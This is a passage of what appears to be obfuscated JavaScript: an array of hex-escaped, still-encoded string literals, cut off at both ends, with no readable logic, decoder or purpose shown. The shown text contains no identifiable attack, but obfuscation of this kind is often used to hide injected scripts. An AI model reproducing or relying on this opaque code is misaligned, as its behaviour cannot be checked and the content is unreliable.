x53\x72\x61','\x44\x6d\x6f\x6c\x57\x50\x4e\x63\x52\x53\x6b\x68\x41\x53\x6f\x55\x62\x73\x64\x64\x4f\x61','\x57\x37\x61\x4b\x46\x38\x6b\x35\x57\x36\x61\x37\x72\x61','\x57\x34\x4c\x6b\x57\x50\x43\x48','\x79\x6d\x6f\x36\x74\x53\x6f\x43\x73\x6d\x6b\x31\x77\x61','\x57\x51\x34\x54\x57\x35\x42\x64\x4e\x53\x6f\x30\x7a\x71','\x6e\x4c\x37\x63\x4e\x77\x66\x50\x67\x5a\x78\x63\x48\x62\x4a\x63\x47\x47','\x6d\x76\x38\x39\x57\x34\x33\x64\x48\x75\x34','\x7a\x6d\x6b\x56\x69\x43\x6f\x34\x57\x51\x74\x64\x56\x53\x6b\x37','\x57\x36\x30\x4d\x57\x34\x44\x6f\x68\x43\x6b\x41\x6a\x4c\x42\x64\x54\x62\x30','\x57\x36\x75\x47\x44\x38\x6b\x54\x57\x36\x71\x53\x78\x31\x6a\x44\x57\x35\x61','\x57\x34\x65\x73\x57\x37\x34\x79\x57\x51\x66\x33','\x57\x52\x33\x64\x4d\x5a\x43\x4c','\x78\x53\x6f\x77\x57\x4f\x38','\x63\x64\x70\x63\x55\x6d\x6b\x4e\x68\x66\x64\x63\x48\x5a\x6a\x66\x74\x57','\x57\x35\x33\x63\x47\x76\x70\x64\x56\x74\x69\x77\x77\x71','\x45\x43\x6f\x50\x75\x38\x6f\x54\x57\x50\x43','\x78\x61\x4e\x64\x55\x53\x6b\x75\x62\x38\x6f\x79\x69\x6d\x6b\x71\x57\x51\x68\x64\x49\x71','\x57\x35\x4e\x64\x4e\x43\x6b\x78\x57\x4f\x52\x63\x52\x57\x6c\x63\x4e\x58\x30\x2b','\x65\x68\x2f\x64\x4a\x75\x30\x52\x57\x50\x76\x67\x57\x4f\x38','\x57\x51\x42\x64\x56\x67\x4e\x63\x47\x53\x6f\x6c','\x57\x34\x43\x41\x57\x37\x43\x7a','\x57\x35\x54\x33\x57\x52\x61\x35\x69\x49\x6e\x46\x6d\x47','\x6b\x66\x44\x76\x57\x51\x64\x63\x54\x4d\x65\x41\x57\x35\x39\x35\x72\x61','\x57\x52\x65\x56\x42\x77\x35\x58\x57\x37\x72\x70\x41\x5a\x4c\x71','\x57\x36\x34\x56\x7a\x73\x6e\x76\x57\x35\x6a\x70\x43\x49\x38','\x57\x52\x64\x64\x52\x38\x6f\x76\x6c\x47','\x57\x52\x37\x63\x4c\x43\x6b\x5a\x45\x43\x6f\x69','\x57\x36\x46\x64\x54\x49\x62\x45\x57\x50\x74\x64\x4a\x4b\x57','\x57\x51\x4a\x64\x50\x43\x6f\x65\x69\x53\x6f\x2b\x57\x52\x48\x34\x6b\x6d\x6f\x4f\x57\x37\x53','\x57\x34\x5a\x64\x4e\x43\x6b\x63\x57\x52\x37\x63\x54\x57','\x57\x51\x52\x63\x53\x4a\x66\x51\x57\x36\x4f','\x57\x51\x68\x63\x4f\x43\x6b\x44\x6b\x48\x66\x53\x57\x50\x61','\x57\x35\x33\x64\x4d\x43\x6b\x70\x57\x52\x79','\x57\x36\x6c\x64\x55\x4a\x50\x5a','\x67\x49\x35\x49\x57\x50\x47','\x57\x37\x79\x56\x46\x5a\x50\x36\x57\x35\x79\x4a\x57\x36\x33\x63\x56\x38\x6f\x6a','\x79\x38\x6f\x42\x65\x65\x79\x73\x63\x49\x76\x62\x57\x36\x75','\x57\x36\x68\x64\x53\x63\x62\x2b\x57\x4f\x2f\x64\x48\x71','\x57\x35\x6c\x64\x4e\x43\x6b\x6e\x57\x52\x33\x63\x55\x48\x47','\x57\x35\x33\x64\x4d\x61\x5a\x64\x48\x57','\x72\x57\x79\x66\x57\x51\x30\x77\x57\x4f\x68\x63\x4d\x4b\x57\x79','\x57\x35\x46\x64\x48\x61\x5a\x64\x4a\x58\x54\x75\x57\x50\x70\x64\x4e\x61','\x68\x6d\x6b\x36\x6b\x6d\x6b\x6a\x57\x52\x4f\x54\x71\x43\x6b\x32','\x41\x38\x6f\x2f\x75\x43\x6f\x6e\x76\x47','\x77\x65\x37\x64\x50\x6d\x6b\x66\x62\x43\x6f\x7a\x61\x43\x6b\x45\x57\x51\x56\x63\x4b\x57','\x69\x31\x38\x66\x57\x37\x6d','\x57\x36\x57\x33\x43\x63\x69','\x57\x35\x35\x54\x57\x4f\x69\x4a\x6a\x63\x6e\x66\x6c\x61','\x57\x51\x4f\x4b\x74\x38\x6b\x31\x57\x4f\x71\x64','\x43\x53\x6f\x65\x57\x4f\x46\x64\x53\x61','\x46\x38\x6f\x65\x57\x4f\x64\x63\x56\x59\x4a\x64\x51\x66\x57\x6f\x6a\x71\x43','\x44\x43\x6f\x32\x57\x52\x75\x53\x46\x4a\x47','\x57\x52\x35\x59\x57\x34\x74\x64\x4b\x43\x6b\x54\x6d\x38\x6f\x6c\x57\x52\x6c\x63\x4f\x53\x6b\x5a','\x63\x43\x6f\x69\x57\x35\x48\x54','\x44\x6d\x6f\x42\x67\x4d\x61\x47\x63\x4a\x4b','\x57\x35\x53\x43\x78\x57\x6d','\x78\x72\x76\x6e\x78\x4b\x33\x64\x56\x5a\x30\x6a\x76\x57','\x57\x36\x43\x54\x7a\x4a\x58\x58','\x57\x35\x56\x64\x49\x53\x6b\x78\x57\x51\x6d','\x63\x67\x70\x63\x4f\x38\x6b\x39\x68\x62\x68\x63\x4a\x32\x4f\x74','\x41\x38\x6f\x32\x57\x52\x79\x4b\x46\x64\x75','\x64\x43\x6f\x46\x57\x52\x68\x63\x47\x78\x42\x64\x56\x6d\x6f\x74\x57\x37\x44\x44','\x57\x51\x50\x48\x74\x43\x6b\x37\x57\x4f\x53\x42\x74\x43\x6b\x6b\x63\x43\x6f\x71','\x57\x51\x46\x64\x48\x43\x6f\x68\x57\x37\x43\x32\x57\x35\x34\x4d\x63\x6d\x6f\x34\x57\x35\x4b','\x57\x34\x7a\x54\x57\x52\x61\x5a','\x70\x53\x6f\x39\x75\x53\x6f\x63\x71\x43\x6b\x50\x61\x48\x75\x78\x77\x71','\x57\x51\x6d\x59\x68\x6d\x6f\x57\x57\x50\x65\x45\x77\x6d\x6b\x62\x74\x38\x6b\x7a','\x57\x36\x6d\x58\x57\x50\x76\x52\x64\x38\x6f\x4a\x71\x5a\x33\x64\x47\x57','\x79\x47\x72\x4e\x57\x34\x6d\x58\x57\x51\x4a\x64\x48\x47','\x77\x53\x6f\x64\x57\x4f\x68\x64\x4f\x33\x78\x63\x50\x48\x76\x41\x61\x48\x79','\x57\x37\x6d\x50\x57\x34\x54\x63\x61\x53\x6f\x64\x43\x47\x33\x63\x52\x76\x79','\x6d\x76\x64\x63\x4c\x49\x43','\x57\x36\x78\x64\x53\x4a\x44\x2f','\x57\x35\x42\x63\x48\x76\x5a\x64\x55\x47','\x61\x38\x6f\x73\x57\x51\x74\x63\x4b\x77\x30','\x57\x37\x43\x2b\x46\x38\x6b\x55\x57\x37\x43\x33\x77\x65\x75','\x79\x48\x4c\x36\x57\x34\x75\x36','\x43\x6d\x6b\x4a\x70\x38\x6f\x57','\x57\x51\x50\x34\x6f\x61','\x57\x51\x75\x2b\x57\x35\x33\x64\x4d\x38\x6b\x53\x6b\x38\x6f\x38\x57\x37\x52\x64\x56\x38\x6f\x33','\x57\x35\x48\x44\x57\x50\x53\x53','\x57\x50\x37\x63\x4d\x38\x6b\x57\x45\x6d\x6f\x62\x6b\x57','\x46\x43\x6f\x36\x71\x53\x6f\x43\x57\x50\x6e\x38\x57\x52\x75','\x57\x36\x4b\x33\x79\x53\x6b\x39\x57\x36\x38','\x6f\x31\x34\x38\x66\x38\x6b\x53\x57\x52\x37\x63\x4d\x77\x6c\x64\x52\x63\x47','\x57\x50\x54\x79\x57\x36\x6a\x68\x74\x43\x6f\x75','\x41\x38\x6b\x31\x65\x43\x6f\x64\x62\x61','\x57\x35\x50\x33\x57\x51\x69\x2f','\x57\x52\x70\x64\x4f\x68\x71','\x64\x38\x6b\x50\x6c\x43\x6b\x67\x57\x52\x30','\x45\x76\x71\x45\x57\x36\x4a\x63\x51\x4d\x6e\x77\x57\x35\x7a\x34\x75\x47','\x57\x52\x2f\x64\x48\x43\x6b\x70\x57\x36\x6a\x2b\x57\x34\x62\x31\x57\x50\x78\x64\x4a\x38\x6f\x36','\x57\x52\x64\x64\x56\x67\x2f\x63\x4a\x6d\x6f\x54\x57\x34\x43\x4e\x77\x38\x6b\x46\x43\x47','\x57\x51\x61\x4f\x74\x38\x6b\x32','\x57\x51\x42\x63\x4b\x43\x6b\x2f\x41\x6d\x6b\x67\x43\x43\x6b\x32\x57\x35\x61\x42\x57\x52\x47','\x62\x53\x6f\x73\x57\x51\x70\x63\x56\x78\x6c\x64\x4e\x6d\x6f\x49\x57\x36\x48\x78\x45\x71','\x7a\x43\x6f\x36\x73\x43\x6f\x39\x57\x34\x38\x51','\x6c\x4c\x65\x7a\x57\x52\x37\x64\x50\x4d\x4c\x6a\x57\x35\x6a\x4c\x75\x47','\x57\x34\x78\x63\x4c\x4c\x4e\x64\x54\x74\x47','\x57\x51\x46\x64\x4f\x53\x6f\x67\x6d\x43\x6f\x74\x57\x50\x38','\x79\x49\x52\x63\x55\x53\x6b\x5a\x73\x4b\x70\x64\x4c\x4a\x79\x72\x72\x47','\x41\x43\x6f\x48\x57\x52\x71\x2f\x7a\x73\x71\x66\x6d\x53\x6b\x4e','\x72\x57\x4f\x71\x57\x52\x61','\x73\x5a\x46\x63\x4f\x38\x6b\x4d','\x57\x35\x74\x64\x4b\x62\x64\x64\x4a\x57\x43\x73\x57\x50\x64\x64\x4b\x58\x6e\x45','\x57\x52\x75\x33\x57\x35\x52\x64\x49\x6d\x6b\x35\x6c\x53\x6f\x6e\x57\x36\x38','\x45\x6d\x6f\x41\x57\x4f\x37\x63\x52\x6d\x6b\x72\x70\x43\x6b\x4b\x72\x63\x71','\x57\x34\x56\x64\x49\x53\x6b\x70','\x57\x51\x68\x64\x56\x38\x6f\x34\x57\x52\x4a\x64\x4e\x43\x6b\x49\x57\x34\x37\x64\x48\x43\x6b\x77','\x57\x50\x33\x64\x4d\x74\x75\x33\x68\x57','\x6d\x75\x6e\x79\x57\x37\x52\x64\x52\x32\x7a\x42\x57\x34\x6a\x4e\x76\x71','\x44\x53\x6b\x55\x61\x6d\x6f\x70\x6e\x38\x6f\x39\x57\x50\x53\x69\x57\x34\x43\x67','\x57\x35\x58\x6c\x57\x4f\x53\x71\x57\x52\x61\x51\x57\x34\x39\x68\x79\x43\x6f\x41','\x6b\x76\x7a\x58\x66\x43\x6b\x36\x57\x52\x64\x63\x48\x64\x2f\x63\x53\x4d\x61','\x57\x36\x47\x54\x43\x61','\x57\x36\x5a\x64\x54\x4a\x50\x57\x57\x50\x74\x64\x47\x57','\x6b\x53\x6b\x69\x61\x61','\x57\x35\x57\x77\x73\x61\x75\x62\x67\x58\x65\x39\x74\x6d\x6b\x5a','\x57\x36\x68\x63\x54\x58\x31\x49','\x57\x51\x75\x54\x71\x6d\x6b\x48\x57\x4f\x6d','\x6c\x6d\x6f\x64\x57\x50\x38\x37\x71\x58\x53\x4f','\x57\x37\x52\x63\x4e\x53\x6f\x68','\x57\x52\x46\x64\x51\x6d\x6f\x59\x57\x51\x47','\x57\x34\x52\x64\x4c\x38\x6b\x50\x57\x4f\x4e\x63\x47\x74\x34','\x57\x37\x79\x52\x45\x59\x30','\x57\x34\x58\x6a\x57\x36\x6a\x75\x73\x43\x6f\x66\x6d\x5a\x38','\x57\x36\x33\x63\x4d\x53\x6f\x62\x57\x36\x6a\x52','\x57\x36\x47\x54\x43\x63\x6a\x46','\x57\x34\x78\x64\x47\x4b\x33\x64\x49\x61\x50\x42\x57\x50\x33\x64\x48\x58\x31\x70','\x57\x36\x65\x77\x43\x43\x6b\x5a\x57\x36\x79\x33\x77\x47\x58\x6b\x57\x4f\x75','\x57\x52\x61\x47\x74\x71','\x57\x50\x4c\x6d\x57\x50\x30\x57\x57\x51\x43\x37\x57\x34\x71','\x63\x74\x39\x37\x57\x4f\x75\x4e\x57\x51\x43','\x57\x51\x75\x54\x73\x6d\x6b\x58\x57\x50\x53','\x6d\x68\x2f\x64\x4a\x78\x71\x54\x57\x50\x75','\x57\x36\x64\x64\x4e\x43\x6b\x4f\x44\x47','\x6b\x31\x65\x41\x57\x37\x53','\x57\x35\x38\x41\x57\x37\x79\x6a\x57\x51\x66\x77\x57\x50\x4b','\x57\x37\x34\x32\x7a\x49\x6e\x73\x57\x36\x35\x68\x43\x73\x30','\x57\x35\x65\x46\x57\x51\x72\x74\x71\x6d\x6f\x62\x46\x68\x37\x64\x4b\x64\x79','\x57\x51\x4a\x64\x4c\x6d\x6b\x44','\x57\x36\x4e\x64\x50\x5a\x66\x36\x57\x52\x6c\x64\x48\x66\x79\x37\x57\x34\x74\x63\x51\x61','\x72\x4b\x43\x45\x66\x30\x53','\x57\x35\x4e\x63\x53\x66\x2f\x64\x4b\x73\x30\x68\x67\x38\x6f\x31\x57\x50\x70\x63\x50\x57','\x57\x51\x34\x4b\x71\x6d\x6b\x32','\x57\x50\x64\x64\x4d\x6d\x6f\x6a\x57\x51\x61\x56\x57\x35\x4f\x5a\x74\x6d\x6f\x36\x57\x35\x47','\x66\x73\x6c\x63\x55\x38\x6b\x47\x76\x72\x46\x63\x4d\x74\x48\x46\x61\x57','\x45\x6d\x6f\x41\x57\x4f\x4e\x64\x56\x53\x6b\x73\x70\x38\x6b\x5a\x63\x48\x68\x64\x52\x61','\x57\x50\x74\x64\x47\x64\x71\x2b\x62\x53\x6f\x4e\x57\x37\x4a\x64\x56\x6d\x6f\x6c\x57\x36\x61','\x57\x36\x2f\x64\x4f\x59\x62\x2b\x57\x4f\x2f\x64\x48\x76\x69','\x42\x30\x6e\x58\x67\x61','\x57\x51\x6a\x48\x57\x34\x50\x78\x67\x38\x6f\x6e\x44\x62\x37\x64\x47\x71\x65','\x57\x35\x2f\x64\x48\x61\x2f\x64\x4a\x47\x50\x70','\x57\x50\x4f\x64\x57\x52\x43\x70\x71\x43\x6f\x6a\x45\x63\x70\x63\x48\x64\x79','\x57\x36\x65\x49\x44\x59\x6d\x42\x57\x52\x35\x44\x44\x59\x76\x48','\x6d\x76\x38\x30\x57\x36\x56\x64\x55\x68\x6a\x46\x57\x35\x4c\x4f\x77\x61','\x57\x52\x37\x63\x4e\x43\x6b\x2f\x44\x57','\x57\x35\x4f\x70\x57\x36\x47\x76\x57\x51\x50\x2b','\x41\x53\x6f\x30\x62\x38\x6b\x7a\x76\x6d\x6b\x53\x61\x75\x34\x70\x61\x57','\x57\x51\x4a\x63\x56\x63\x4c\x2b\x57\x36\x6d','\x77\x63\x42\x63\x4f\x43\x6b\x58\x67\x47\x37\x63\x4a\x57','\x57\x52\x70\x64\x54\x4e\x74\x63\x48\x6d\x6f\x61\x57\x34\x53','\x64\x43\x6f\x73\x57\x52\x37\x63\x4b\x77\x64\x64\x4e\x53\x6f\x54\x57\x36\x48\x44\x46\x71','\x57\x52\x37\x64\x4a\x38\x6f\x71\x57\x52\x65\x2b\x57\x34\x38','\x57\x52\x46\x63\x53\x32\x48\x34\x57\x36\x76\x49\x43\x6d\x6f\x63\x68\x38\x6b\x6f','\x57\x52\x79\x5a\x73\x6d\x6b\x58\x57\x50\x75','\x63\x38\x6f\x6d\x57\x34\x4c\x4f','\x57\x36\x35\x4a\x57\x52\x38\x2b\x6a\x73\x69\x6c\x61\x67\x6c\x64\x52\x57','\x68\x53\x6b\x56\x6d\x6d\x6b\x78','\x64\x75\x6c\x64\x56\x6d\x6b\x68\x62\x53\x6b\x68','\x57\x36\x70\x64\x47\x6d\x6b\x35\x44\x38\x6b\x75\x6c\x57','\x62\x76\x70\x64\x4f\x6d\x6b\x77\x61\x53\x6f\x7a\x6d\x6d\x6f\x46\x57\x37\x46\x63\x4b\x61','\x78\x5a\x68\x63\x55\x57','\x66\x53\x6b\x56\x69\x43\x6b\x69\x57\x4f\x43\x38\x75\x6d\x6b\x30\x57\x37\x72\x45','\x57\x52\x2f\x64\x4a\x6d\x6f\x78\x57\x52\x65','\x57\x51\x56\x63\x53\x6d\x6b\x52\x42\x31\x35\x56\x57\x50\x5a\x63\x56\x38\x6b\x65\x78\x47','\x67\x38\x6b\x59\x6d\x53\x6f\x42\x57\x36\x72\x4a\x72\x53\x6b\x30\x57\x36\x65\x66','\x6e\x59\x4e\x63\x49\x71','\x57\x51\x6c\x63\x48\x53\x6b\x2b\x41\x6d\x6f\x6c\x6f\x38\x6f\x5a\x57\x34\x66\x45','\x43\x6d\x6f\x72\x57\x50\x2f\x64\x52\x47','\x44\x6d\x6f\x48\x76\x6d\x6f\x70\x71\x71','\x57\x36\x46\x64\x4c\x6d\x6b\x35\x44\x38\x6b\x69\x6a\x43\x6f\x6a\x74\x67\x30','\x6f\x6d\x6b\x4d\x6d\x6d\x6f\x55\x57\x52\x5a\x64\x53\x43\x6b\x58\x57\x37\x78\x64\x47\x61','\x57\x51\x42\x63\x4b\x43\x6b\x50\x41\x61','\x57\x50\x6c\x63\x53\x49\x72\x56\x57\x36\x6e\x30','\x57\x52\x46\x64\x56\x67\x2f\x63\x4c\x6d\x6f\x44\x57\x34\x4f\x51\x63\x38\x6f\x49','\x71\x71\x6d\x64\x78\x4b\x33\x64\x51\x57\x34\x74\x74\x65\x61','\x57\x52\x4a\x63\x51\x63\x54\x4f\x57\x37\x6a\x35\x44\x53\x6f\x43','\x57\x35\x4c\x59\x57\x52\x61\x35','\x6c\x38\x6f\x53\x57\x50\x57','\x57\x36\x57\x33\x42\x73\x7a\x64\x57\x51\x44\x41\x45\x4a\x6a\x4c','\x45\x38\x6b\x37\x65\x43\x6f\x64\x72\x43\x6f\x47\x57\x50\x57\x67','\x57\x35\x38\x77\x74\x5a\x6d\x57\x6e\x4a\x30\x5a\x76\x38\x6b\x31','\x57\x35\x4b\x78\x78\x59\x6d\x73\x65\x62\x53\x4f','\x57\x52\x37\x64\x56\x67\x78\x63\x48\x38\x6b\x74\x57\x4f\x30','\x61\x43\x6f\x64\x57\x51\x74\x63\x4d\x32\x52\x64\x4e\x6d\x6f\x62','\x44\x53\x6b\x50\x6e\x38\x6f\x68\x63\x43\x6f\x33\x57\x50\x43','\x57\x37\x44\x35\x57\x34\x58\x73\x62\x43\x6f\x61\x69\x71','\x57\x51\x43\x58\x75\x43\x6b\x2b\x57\x4f\x4b','\x44\x38\x6f\x76\x57\x50\x64\x64\x51\x33\x33\x63\x51\x58\x61','\x57\x4f\x70\x63\x49\x38\x6b\x7a\x57\x36\x44\x52\x57\x4f\x61','\x46\x53\x6b\x2b\x61\x43\x6f\x47\x64\x43\x6f\x37\x57\x4f\x38\x74\x57\x34\x57\x6d','\x57\x52\x6a\x48\x57\x34\x7a\x65\x61\x6d\x6f\x6c\x42\x57\x30','\x57\x52\x56\x63\x4d\x53\x6b\x31\x45\x43\x6f\x43\x61\x6d\x6f\x53','\x57\x36\x68\x64\x4f\x63\x43\x51\x57\x34\x6c\x64\x4d\x75\x6a\x59\x57\x35\x4a\x63\x4f\x71','\x41\x38\x6b\x4f\x64\x6d\x6f\x66\x64\x38\x6f\x32\x57\x50\x57','\x6b\x75\x72\x57\x69\x6d\x6b\x56\x57\x51\x2f\x64\x49\x4a\x2f\x63\x50\x4d\x79','\x71\x38\x6f\x75\x57\x4f\x4a\x63\x50\x38\x6b\x4e\x6a\x6d\x6b\x5a','\x57\x51\x76\x4d\x57\x37\x62\x74\x67\x43\x6f\x6e\x44\x62\x34','\x57\x36\x70\x64\x56\x64\x62\x59','\x57\x36\x61\x4d\x43\x64\x48\x6a\x57\x37\x47','\x57\x4f\x33\x63\x54\x73\x58\x37\x57\x37\x7a\x35\x44\x38\x6f\x76','\x67\x53\x6f\x46\x57\x35\x6d','\x6f\x38\x6b\x30\x6b\x6d\x6b\x6a\x57\x52\x4b\x2b','\x57\x4f\x76\x6f\x57\x35\x4c\x66\x72\x6d\x6f\x65\x44\x57','\x57\x51\x46\x64\x4f\x53\x6f\x67\x6c\x43\x6f\x31\x57\x4f\x34','\x57\x36\x46\x64\x52\x68\x75\x38\x57\x52\x34\x4c\x44\x53\x6f\x76\x6a\x53\x6f\x34\x57\x4f\x34\x43','\x41\x53\x6f\x32\x57\x51\x38','\x63\x38\x6f\x44\x57\x51\x74\x63\x47\x68\x57','\x72\x43\x6f\x70\x65\x66\x30','\x57\x51\x43\x56\x44\x32\x72\x4a\x57\x35\x53\x65\x57\x37\x68\x63\x56\x53\x6b\x46','\x57\x36\x68\x64\x4e\x43\x6b\x76\x57\x52\x2f\x63\x4f\x61\x74\x63\x49\x71','\x57\x36\x52\x64\x4c\x38\x6b\x55\x43\x38\x6b\x77\x67\x6d\x6f\x43\x76\x33\x4f\x71','\x63\x53\x6f\x76\x57\x34\x4c\x53\x57\x37\x70\x63\x4e\x57','\x44\x6d\x6f\x59\x57\x52\x43\x4e\x6b\x68\x61\x75\x6d\x6d\x6b\x4e\x57\x51\x34','\x57\x52\x79\x47\x75\x53\x6b\x48\x57\x4f\x71\x64\x78\x53\x6b\x62\x67\x6d\x6f\x45','\x57\x51\x64\x64\x4d\x6d\x6f\x42\x57\x52\x4f\x50\x57\x35\x69\x52\x78\x61','\x57\x35\x33\x64\x4a\x43\x6b\x72\x57\x51\x4a\x63\x51\x58\x37\x63\x4d\x71\x4f','\x64\x6d\x6b\x49\x6b\x43\x6b\x68\x57\x52\x43\x47','\x66\x57\x4a\x64\x51\x6d\x6f\x6c\x76\x43\x6f\x75\x43\x6d\x6f\x46\x57\x52\x52\x63\x49\x57','\x57\x52\x71\x47\x77\x6d\x6b\x70','\x57\x34\x70\x63\x49\x59\x38','\x57\x50\x6c\x64\x4b\x64\x69\x58\x67\x6d\x6f\x53\x57\x36\x4a\x64\x4a\x47','\x57\x4f\x64\x64\x4a\x74\x79\x38\x62\x38\x6f\x51\x57\x36\x4e\x64\x47\x57','\x68\x53\x6b\x54\x6a\x43\x6b\x77\x57\x52\x53\x2b\x73\x38\x6b\x54\x57\x36\x6d\x62','\x57\x52\x62\x4c\x57\x35\x44\x63\x67\x43\x6f\x6b\x45\x57\x33\x64\x54\x71','\x57\x51\x68\x63\x4e\x6d\x6b\x2b\x41\x57','\x7a\x38\x6f\x77\x64\x76\x61\x47\x65\x47\x39\x7a\x57\x36\x2f\x63\x4b\x71','\x57\x35\x72\x42\x57\x4f\x4f\x34\x57\x50\x4b\x47\x57\x35\x66\x68\x72\x6d\x6f\x43','\x57\x35\x48\x57\x57\x50\x38\x57\x57\x52\x71\x71\x57\x35\x72\x44\x72\x6d\x6f\x68','\x6a\x75\x76\x58\x66\x43\x6b\x4e\x57\x37\x33\x64\x4c\x61','\x57\x52\x48\x54\x57\x34\x72\x63\x68\x38\x6b\x6a\x45\x72\x42\x64\x56\x47\x61','\x6e\x4a\x4e\x63\x4b\x33\x34\x34\x57\x50\x78\x64\x50\x38\x6b\x5a','\x68\x38\x6f\x67\x57\x52\x68\x63\x4e\x68\x68\x64\x4d\x38\x6f\x67\x57\x36\x6d','\x57\x36\x52\x64\x4b\x43\x6b\x4a\x45\x71','\x6f\x43\x6b\x58\x77\x38\x6f\x45\x62\x6d\x6b\x37\x76\x48\x6a\x46\x71\x57','\x45\x72\x72\x4b\x57\x34\x65\x31\x57\x52\x4b','\x7a\x66\x54\x39\x62\x38\x6b\x5a\x57\x50\x68\x63\x49\x33\x5a\x63\x54\x61','\x57\x50\x74\x64\x4c\x49\x6d\x47\x63\x47','\x6f\x38\x6f\x57\x57\x4f\x75\x4e\x66\x48\x61','\x57\x52\x69\x5a\x73\x6d\x6b\x31\x57\x50\x43\x6f\x78\x47','\x57\x37\x71\x4b\x46\x38\x6b\x39\x57\x36\x69','\x41\x43\x6f\x6d\x78\x61\x35\x55\x67\x4a\x76\x42\x57\x52\x37\x64\x4e\x57','\x74\x5a\x68\x63\x4f\x38\x6b\x54','\x45\x53\x6f\x65\x57\x50\x42\x64\x52\x30\x2f\x63\x50\x62\x30\x78\x6b\x73\x57','\x57\x51\x48\x35\x79\x4a\x35\x53\x57\x50\x38\x73\x57\x36\x64\x63\x50\x43\x6f\x71','\x57\x51\x68\x63\x4b\x43\x6b\x4c\x76\x43\x6f\x71\x6b\x53\x6f\x4e','\x57\x36\x4e\x63\x49\x6d\x6b\x43\x57\x36\x6a\x37\x57\x34\x58\x32\x57\x35\x74\x64\x4e\x53\x6f\x56','\x57\x34\x53\x42\x75\x48\x79\x75\x68\x62\x53\x37\x7a\x6d\x6b\x52','\x77\x57\x6e\x5a','\x46\x53\x6b\x54\x66\x53\x6f\x39\x63\x43\x6f\x57\x57\x4f\x30\x61\x57\x35\x79\x71','\x41\x4c\x7a\x4f\x66\x38\x6b\x4f','\x64\x33\x74\x63\x54\x61\x43\x34\x72\x63\x74\x63\x47\x61\x56\x64\x4a\x61','\x57\x37\x78\x63\x53\x6d\x6b\x61\x6f\x58\x39\x53\x57\x4f\x5a\x63\x51\x38\x6b\x67','\x71\x43\x6f\x65\x57\x34\x4c\x53\x57\x37\x64\x63\x51\x71\x42\x63\x4a\x47','\x79\x66\x6a\x4f\x6d\x43\x6b\x53\x57\x52\x52\x63\x48\x33\x74\x63\x56\x33\x53','\x79\x4b\x39\x2f\x67\x6d\x6b\x31\x57\x52\x56\x63\x4a\x31\x46\x63\x4f\x32\x61','\x6f\x43\x6f\x38\x57\x4f\x4b\x52\x64\x72\x76\x41\x76\x53\x6b\x4a','\x6b\x4e\x37\x64\x49\x4e\x71\x42\x57\x4f\x6a\x73\x57\x50\x68\x64\x52\x66\x34','\x57\x36\x33\x63\x4f\x53\x6f\x49\x57\x51\x64\x63\x4a\x6d\x6f\x51\x57\x35\x70\x64\x4e\x6d\x6b\x66\x57\x37\x4f','\x57\x51\x37\x64\x4d\x5a\x79\x47\x62\x57','\x43\x31\x7a\x37','\x67\x4c\x75\x62\x57\x37\x56\x64\x50\x68\x72\x6a','\x57\x35\x78\x64\x4c\x38\x6b\x77\x57\x51\x34','\x67\x43\x6b\x55\x6b\x53\x6b\x67\x57\x51\x57\x4c\x74\x43\x6b\x5a','\x74\x57\x30\x75','\x57\x35\x4a\x64\x4b\x43\x6b\x6e\x57\x52\x34','\x6b\x38\x6b\x4c\x62\x53\x6f\x39\x57\x4f\x6a\x50\x57\x52\x37\x63\x4d\x76\x6c\x63\x47\x61','\x57\x35\x64\x63\x49\x4b\x74\x64\x50\x63\x71','\x67\x58\x6a\x30\x42\x76\x52\x64\x56\x71','\x66\x4a\x39\x59\x57\x4f\x6d\x57\x57\x36\x42\x63\x50\x6d\x6b\x67\x57\x35\x6c\x63\x4b\x57','\x6f\x43\x6f\x38\x57\x4f\x4b\x52\x64\x72\x76\x41\x76\x47','\x6c\x4d\x2f\x64\x49\x33\x61\x4c\x57\x34\x76\x74\x57\x4f\x56\x64\x51\x31\x79','\x7a\x75\x4a\x63\x51\x43\x6b\x79\x64\x6d\x6f\x6f\x69\x43\x6b\x78\x57\x52\x4a\x63\x49\x71','\x79\x43\x6f\x6f\x66\x4b\x61','\x57\x4f\x4e\x64\x49\x31\x68\x63\x51\x67\x66\x6d\x73\x43\x6f\x74\x57\x4f\x42\x64\x53\x57','\x76\x38\x6f\x38\x57\x37\x53\x6b\x78\x71\x6e\x43\x69\x38\x6b\x48\x57\x51\x53','\x57\x4f\x39\x73\x57\x36\x39\x66','\x46\x57\x62\x6d\x57\x37\x70\x64\x51\x33\x6a\x44\x57\x35\x35\x4c\x67\x57','\x72\x71\x46\x64\x4d\x43\x6b\x75\x65\x6d\x6f\x72\x6a\x38\x6b\x72\x57\x51\x33\x63\x4c\x61','\x57\x36\x74\x63\x52\x6d\x6b\x42\x6a\x47\x72\x48\x57\x51\x46\x63\x55\x53\x6b\x78\x78\x47','\x46\x61\x72\x6a\x76\x57','\x57\x36\x4a\x63\x50\x38\x6b\x44\x6c\x62\x48\x35\x57\x50\x56\x63\x52\x38\x6b\x38\x75\x47','\x57\x34\x31\x44\x57\x4f\x79\x32\x57\x51\x6d','\x57\x52\x78\x64\x4f\x4d\x2f\x63\x4b\x53\x6f\x6c\x57\x35\x57\x59','\x57\x50\x64\x64\x4a\x74\x53\x4d\x78\x43\x6f\x50\x57\x36\x33\x64\x4e\x71','\x57\x35\x30\x63\x74\x47\x43\x69\x62\x47','\x46\x38\x6f\x71\x57\x4f\x70\x63\x51\x53\x6b\x72\x70\x53\x6b\x31','\x57\x4f\x39\x73\x57\x36\x44\x70\x76\x38\x6b\x41\x6c\x73\x2f\x63\x49\x49\x34','\x6f\x31\x42\x63\x4d\x59\x69\x37\x44\x63\x78\x63\x47\x48\x5a\x64\x47\x57','\x57\x50\x33\x64\x4b\x74\x4b\x35','\x6c\x53\x6f\x76\x66\x76\x35\x53\x67\x4a\x6e\x7a','\x57\x50\x4c\x43\x57\x36\x75','\x57\x34\x42\x63\x49\x66\x4e\x64\x54\x74\x47','\x76\x53\x6f\x2b\x74\x6d\x6f\x52\x57\x50\x58\x38\x57\x51\x6d','\x44\x38\x6b\x4e\x70\x53\x6f\x48\x57\x51\x56\x64\x51\x43\x6b\x62','\x42\x76\x48\x31\x67\x47','\x57\x34\x44\x62\x57\x52\x4b\x59\x6e\x73\x66\x65\x70\x4d\x71','\x57\x37\x34\x4d\x41\x64\x76\x66\x57\x36\x48\x62\x42\x71','\x41\x53\x6f\x55\x73\x6d\x6f\x38\x57\x50\x44\x4d\x57\x52\x70\x64\x47\x61','\x68\x43\x6f\x69\x57\x35\x65','\x61\x38\x6f\x69\x57\x35\x6e\x55\x57\x36\x4e\x63\x4b\x57','\x6f\x38\x6b\x46\x57\x4f\x37\x63\x53\x53\x6b\x76\x69\x38\x6b\